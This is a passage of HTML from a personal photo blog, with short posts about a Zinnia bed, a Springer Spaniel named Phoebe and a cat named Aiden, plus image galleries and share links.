1200w,https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1664-1024x684.jpg?strip=info&#038;w=1500&#038;ssl=1 1500w,https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1664-1024x684.jpg?strip=info&#038;w=1800&#038;ssl=1 1800w,https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1664-1024x684.jpg?strip=info&#038;w=2000&#038;ssl=1 2000w" alt="Royal Way Crown" data-height="1709" data-id="62" data-link="https://picturesitookofstuff.com/dsc_1664/" data-url="https://picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1664-1024x684.jpg" data-width="2560" src="https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1664-1024x684.jpg?ssl=1" data-amp-layout="responsive"/></figure></div></div><div class="tiled-gallery__row"><div class="tiled-gallery__col" style="flex-basis:33.33333%"><figure class="tiled-gallery__item"><img decoding="async" srcset="https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1663-1024x684.jpg?strip=info&#038;w=600&#038;ssl=1 600w,https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1663-1024x684.jpg?strip=info&#038;w=900&#038;ssl=1 900w,https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1663-1024x684.jpg?strip=info&#038;w=1200&#038;ssl=1 1200w,https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1663-1024x684.jpg?strip=info&#038;w=1500&#038;ssl=1 1500w,https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1663-1024x684.jpg?strip=info&#038;w=1800&#038;ssl=1 1800w,https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1663-1024x684.jpg?strip=info&#038;w=2000&#038;ssl=1 2000w" alt="Royal Way Crown" data-height="1709" data-id="61" data-link="https://picturesitookofstuff.com/dsc_1663/" data-url="https://picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1663-1024x684.jpg" data-width="2560" src="https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1663-1024x684.jpg?ssl=1" data-amp-layout="responsive"/></figure></div><div class="tiled-gallery__col" style="flex-basis:33.33333%"><figure class="tiled-gallery__item"><img decoding="async" srcset="https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1661-1024x684.jpg?strip=info&#038;w=600&#038;ssl=1 600w,https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1661-1024x684.jpg?strip=info&#038;w=900&#038;ssl=1 900w,https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1661-1024x684.jpg?strip=info&#038;w=1200&#038;ssl=1 1200w,https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1661-1024x684.jpg?strip=info&#038;w=1500&#038;ssl=1 1500w,https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1661-1024x684.jpg?strip=info&#038;w=1800&#038;ssl=1 1800w,https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1661-1024x684.jpg?strip=info&#038;w=2000&#038;ssl=1 2000w" alt="Royal Way Crown" data-height="1709" data-id="60" data-link="https://picturesitookofstuff.com/dsc_1661/" data-url="https://picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1661-1024x684.jpg" data-width="2560" src="https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1661-1024x684.jpg?ssl=1" data-amp-layout="responsive"/></figure></div><div class="tiled-gallery__col" style="flex-basis:33.33333%"><figure class="tiled-gallery__item"><img decoding="async" srcset="https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1660-1024x684.jpg?strip=info&#038;w=600&#038;ssl=1 600w,https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1660-1024x684.jpg?strip=info&#038;w=900&#038;ssl=1 900w,https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1660-1024x684.jpg?strip=info&#038;w=1200&#038;ssl=1 1200w,https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1660-1024x684.jpg?strip=info&#038;w=1500&#038;ssl=1 1500w,https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1660-1024x684.jpg?strip=info&#038;w=1800&#038;ssl=1 1800w,https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1660-1024x684.jpg?strip=info&#038;w=2000&#038;ssl=1 2000w" alt="Royal Way Crown" data-height="1709" data-id="59" data-link="https://picturesitookofstuff.com/dsc_1660/" data-url="https://picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1660-1024x684.jpg" data-width="2560" src="https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/DSC_1660-1024x684.jpg?ssl=1" data-amp-layout="responsive"/></figure></div></div></div></div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-68"
				class="share-twitter sd-button share-icon"
				href="https://picturesitookofstuff.com/royal-way-crowns/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-68"
				>
				<span id="sharing-twitter-68" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-68"
				class="share-tumblr sd-button share-icon"
				href="https://picturesitookofstuff.com/royal-way-crowns/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-68"
				>
				<span id="sharing-tumblr-68" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-68"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Royal%20Way%20Crowns&#038;body=https%3A%2F%2Fpicturesitookofstuff.com%2Froyal-way-crowns%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-68"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="d8244cfc2d" data-email-share-track-url="https://picturesitookofstuff.com/royal-way-crowns/?share=email">
				<span id="sharing-email-68" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-68"
				class="share-facebook sd-button share-icon"
				href="https://picturesitookofstuff.com/royal-way-crowns/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-68"
				>
				<span id="sharing-facebook-68" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-68"
				class="share-reddit sd-button share-icon"
				href="https://picturesitookofstuff.com/royal-way-crowns/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-68"
				>
				<span id="sharing-reddit-68" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div>		       
		    </div>
      </div><!-- close post -->
	    		    
		    <div class="post">  
		      <div class="main_meta">
						  <h2><a href="https://picturesitookofstuff.com/zinnias/" rel="bookmark" title="Permanent Link to Zinnias">Zinnias</a></h2>
				  <div class="comments"><a href="https://picturesitookofstuff.com/zinnias/#respond">0</a></div>
				  <div class="additional">
				    <span class="date">October 26th, 2022</span><ul class="tags"><li>Tagged <a href="https://picturesitookofstuff.com/tag/flowers/" rel="tag">Flowers</a>, <a href="https://picturesitookofstuff.com/tag/plants/" rel="tag">Plants</a>, <a href="https://picturesitookofstuff.com/tag/zinnias/" rel="tag">Zinnias</a></li></ul>				    <span class="permalink"><a href="https://picturesitookofstuff.com/zinnias/" title="Permanent Link to Zinnias">Permalink</a></span>
				    <p>I love Zinnias, easy to grow, good to look at and abundant so you can share with friends and strangers. We make it a point, every year to plant the median strip in front of the house full of Zinnias, to add some color to an otherwise boring street, and a big bed in the [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-50"
				class="share-twitter sd-button share-icon"
				href="https://picturesitookofstuff.com/zinnias/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-50"
				>
				<span id="sharing-twitter-50" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-50"
				class="share-tumblr sd-button share-icon"
				href="https://picturesitookofstuff.com/zinnias/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-50"
				>
				<span id="sharing-tumblr-50" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-50"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Zinnias&#038;body=https%3A%2F%2Fpicturesitookofstuff.com%2Fzinnias%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-50"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="1de96a6712" data-email-share-track-url="https://picturesitookofstuff.com/zinnias/?share=email">
				<span id="sharing-email-50" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-50"
				class="share-facebook sd-button share-icon"
				href="https://picturesitookofstuff.com/zinnias/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-50"
				>
				<span id="sharing-facebook-50" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-50"
				class="share-reddit sd-button share-icon"
				href="https://picturesitookofstuff.com/zinnias/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-50"
				>
				<span id="sharing-reddit-50" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div>		
				    
				  </div><!-- close additional -->
		    </div><!-- close main_meta -->
		  
		    <div class="content">
		      
<p>I love Zinnias, easy to grow, good to look at and abundant so you can share  with friends and strangers. We make it a point, every year to plant the median strip in front of the house full of Zinnias, to add some color to an otherwise boring street, and a big bed in the back to enjoy ourselves sprinkle in a few sunflowers for fun</p>



<figure class="wp-block-image size-large"><a href="https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/Zinnias-scaled.jpeg?ssl=1"><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="990" height="729" src="https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/Zinnias.jpeg?resize=990%2C729&#038;ssl=1" alt="" class="wp-image-51" srcset="https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/Zinnias-scaled.jpeg?resize=1024%2C754&amp;ssl=1 1024w, https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/Zinnias-scaled.jpeg?resize=300%2C221&amp;ssl=1 300w, https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/Zinnias-scaled.jpeg?resize=768%2C566&amp;ssl=1 768w, https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/Zinnias-scaled.jpeg?resize=1536%2C1132&amp;ssl=1 1536w, https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/Zinnias-scaled.jpeg?resize=2048%2C1509&amp;ssl=1 2048w, https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2022/10/Zinnias-scaled.jpeg?w=1980&amp;ssl=1 1980w" sizes="(max-width: 990px) 100vw, 990px" /></a><figcaption>Zinnias</figcaption></figure>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-50"
				class="share-twitter sd-button share-icon"
				href="https://picturesitookofstuff.com/zinnias/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-50"
				>
				<span id="sharing-twitter-50" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-50"
				class="share-tumblr sd-button share-icon"
				href="https://picturesitookofstuff.com/zinnias/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-50"
				>
				<span id="sharing-tumblr-50" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-50"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Zinnias&#038;body=https%3A%2F%2Fpicturesitookofstuff.com%2Fzinnias%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-50"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="1de96a6712" data-email-share-track-url="https://picturesitookofstuff.com/zinnias/?share=email">
				<span id="sharing-email-50" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-50"
				class="share-facebook sd-button share-icon"
				href="https://picturesitookofstuff.com/zinnias/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-50"
				>
				<span id="sharing-facebook-50" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-50"
				class="share-reddit sd-button share-icon"
				href="https://picturesitookofstuff.com/zinnias/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-50"
				>
				<span id="sharing-reddit-50" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div>		       
		    </div>
      </div><!-- close post -->
	    		    
		    <div class="post">  
		      <div class="main_meta">
						  <h2><a href="https://picturesitookofstuff.com/phoebe/" rel="bookmark" title="Permanent Link to Phoebe">Phoebe</a></h2>
				  <div class="comments"><a href="https://picturesitookofstuff.com/phoebe/#respond">0</a></div>
				  <div class="additional">
				    <span class="date">November 24th, 2012</span><ul class="tags"><li>Tagged <a href="https://picturesitookofstuff.com/tag/dog/" rel="tag">dog</a>, <a href="https://picturesitookofstuff.com/tag/pet/" rel="tag">pet</a>, <a href="https://picturesitookofstuff.com/tag/spaniel/" rel="tag">spaniel</a>, <a href="https://picturesitookofstuff.com/tag/springer/" rel="tag">springer</a>, <a href="https://picturesitookofstuff.com/tag/springer-spaniel/" rel="tag">springer spaniel</a></li></ul>				    <span class="permalink"><a href="https://picturesitookofstuff.com/phoebe/" title="Permanent Link to Phoebe">Permalink</a></span>
				    <p>This is Phoebe, she is my English Springer Spaniel.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-24"
				class="share-twitter sd-button share-icon"
				href="https://picturesitookofstuff.com/phoebe/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-24"
				>
				<span id="sharing-twitter-24" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-24"
				class="share-tumblr sd-button share-icon"
				href="https://picturesitookofstuff.com/phoebe/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-24"
				>
				<span id="sharing-tumblr-24" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-24"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Phoebe&#038;body=https%3A%2F%2Fpicturesitookofstuff.com%2Fphoebe%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-24"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="cacd359e97" data-email-share-track-url="https://picturesitookofstuff.com/phoebe/?share=email">
				<span id="sharing-email-24" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-24"
				class="share-facebook sd-button share-icon"
				href="https://picturesitookofstuff.com/phoebe/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-24"
				>
				<span id="sharing-facebook-24" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-24"
				class="share-reddit sd-button share-icon"
				href="https://picturesitookofstuff.com/phoebe/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-24"
				>
				<span id="sharing-reddit-24" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div>		
				    
				  </div><!-- close additional -->
		    </div><!-- close main_meta -->
		  
		    <div class="content">
		      <p><a href="https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2012/11/phoebe.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="alignnone size-large wp-image-25" title="phoebe" src="https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2012/11/phoebe.jpg?resize=990%2C655&#038;ssl=1" alt="" width="990" height="655" srcset="https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2012/11/phoebe.jpg?resize=1024%2C678&amp;ssl=1 1024w, https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2012/11/phoebe.jpg?resize=300%2C198&amp;ssl=1 300w, https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2012/11/phoebe.jpg?w=1980&amp;ssl=1 1980w, https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2012/11/phoebe.jpg?w=2970&amp;ssl=1 2970w" sizes="(max-width: 990px) 100vw, 990px" /></a></p>
<p>This is Phoebe, she is my English Springer Spaniel.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-24"
				class="share-twitter sd-button share-icon"
				href="https://picturesitookofstuff.com/phoebe/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-24"
				>
				<span id="sharing-twitter-24" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-24"
				class="share-tumblr sd-button share-icon"
				href="https://picturesitookofstuff.com/phoebe/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-24"
				>
				<span id="sharing-tumblr-24" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-24"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Phoebe&#038;body=https%3A%2F%2Fpicturesitookofstuff.com%2Fphoebe%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-24"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="cacd359e97" data-email-share-track-url="https://picturesitookofstuff.com/phoebe/?share=email">
				<span id="sharing-email-24" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-24"
				class="share-facebook sd-button share-icon"
				href="https://picturesitookofstuff.com/phoebe/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-24"
				>
				<span id="sharing-facebook-24" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-24"
				class="share-reddit sd-button share-icon"
				href="https://picturesitookofstuff.com/phoebe/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-24"
				>
				<span id="sharing-reddit-24" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div>		       
		    </div>
      </div><!-- close post -->
	    		    
		    <div class="post">  
		      <div class="main_meta">
						  <h2><a href="https://picturesitookofstuff.com/aiden-2/" rel="bookmark" title="Permanent Link to Aiden">Aiden</a></h2>
				  <div class="comments"><a href="https://picturesitookofstuff.com/aiden-2/#respond">0</a></div>
				  <div class="additional">
				    <span class="date">November 24th, 2012</span><ul class="tags"><li>Tagged <a href="https://picturesitookofstuff.com/tag/cat-2/" rel="tag">cat</a>, <a href="https://picturesitookofstuff.com/tag/feline/" rel="tag">feline</a></li></ul>				    <span class="permalink"><a href="https://picturesitookofstuff.com/aiden-2/" title="Permanent Link to Aiden">Permalink</a></span>
				    <p>This is Aiden, he is a rather large cat, but he is also the the biggest wimp there is, even though when he is outside he likes to act like the mighty hunter.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-15"
				class="share-twitter sd-button share-icon"
				href="https://picturesitookofstuff.com/aiden-2/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-15"
				>
				<span id="sharing-twitter-15" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-15"
				class="share-tumblr sd-button share-icon"
				href="https://picturesitookofstuff.com/aiden-2/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-15"
				>
				<span id="sharing-tumblr-15" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-15"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Aiden&#038;body=https%3A%2F%2Fpicturesitookofstuff.com%2Faiden-2%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-15"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="e394e9471c" data-email-share-track-url="https://picturesitookofstuff.com/aiden-2/?share=email">
				<span id="sharing-email-15" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-15"
				class="share-facebook sd-button share-icon"
				href="https://picturesitookofstuff.com/aiden-2/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-15"
				>
				<span id="sharing-facebook-15" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-15"
				class="share-reddit sd-button share-icon"
				href="https://picturesitookofstuff.com/aiden-2/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-15"
				>
				<span id="sharing-reddit-15" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div>		
				    
				  </div><!-- close additional -->
		    </div><!-- close main_meta -->
		  
		    <div class="content">
		      <p><a href="https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2012/11/aiden_close.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="size-large wp-image-11" title="aiden_close" src="https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2012/11/aiden_close.jpg?w=990&#038;ssl=1" alt="A Cat Named Aiden"  srcset="https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2012/11/aiden_close.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2012/11/aiden_close.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2012/11/aiden_close.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/picturesitookofstuff.com/wp-content/uploads/2012/11/aiden_close.jpg?w=1980&amp;ssl=1 1980w" sizes="(max-width: 990px) 100vw, 990px" /></a> </p>
<p>This is Aiden, he is a rather large cat, but he is also the the biggest wimp there is, even though when he is outside he likes to act like the mighty hunter.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-15"
				class="share-twitter sd-button share-icon"
				href="https://picturesitookofstuff.com/aiden-2/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-15"
				>
				<span id="sharing-twitter-15" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-15"
				class="share-tumblr sd-button share-icon"
				href="https://picturesitookofstuff.com/aiden-2/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-15"
				>
				<span id="sharing-tumblr-15" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-15"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Aiden&#038;body=https%3A%2F%2Fpicturesitookofstuff.com%2Faiden-2%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-15"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="e394e9471c" data-email-share-track-url="https://picturesitookofstuff.com/aiden-2/?share=email">
				<span id="sharing-email-15" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-15"
				class="share-facebook sd-button share-icon"
				href="https://picturesitookofstuff.com/aiden-2/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-15"
				>
				<span id="sharing-facebook-15" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-15"
				class="share-reddit sd-button share-icon"
				href="https://picturesitookofstuff.com/aiden-2/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-15"
				>
				<span id="sharing-reddit-15" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div>		       
		    </div>
      </div><!-- close post -->
	    
		  
		  		    <div class="archive_nav">
		      <div class="left"></div><div class="right"></div>
		      </div>
		  

      	</div>
	
	
</div> <!-- end wrapper -->

	<div id="secondary_nav">
		
		
		

		<ul id="widgetlist">
	  <div id="col1">
				
		
		<li class="footerlist">
			<h2>Pages</h2>
				<ul>
					<li class="page_item page-item-2"><a href="https://picturesitookofstuff.com/sample-page/">Sample Page</a></li>
				</ul>
		</li>
		
		<li class="footerlist">
			<h2>Search</h2>
				<ul>
					<li>
					<form method="get" id="searchform" action="https://picturesitookofstuff.com/">
<div><span class="search"></span><input type="text" value="" size="20" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Go" />
</div>
</form>					</li>
				</ul>
		</li>
			
		</div><!-- close col1 -->
		
		
		
		
		<div id="col2">
				
		<li class="footerlist">	
		<h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://picturesitookofstuff.com/category/animals/">Animals</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://picturesitookofstuff.com/category/plants/">Plants</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://picturesitookofstuff.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://picturesitookofstuff.com/category/work/">Work</a>
</li>
			</ul>
		</li>
		
		
		<li class="taglist">
		<h2>Tags</h2>
				<div class="wp-tag-cloud">
				<a href="https://picturesitookofstuff.com/tag/bratislava/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 10px;" aria-label="Bratislava (1 item)">Bratislava</a>
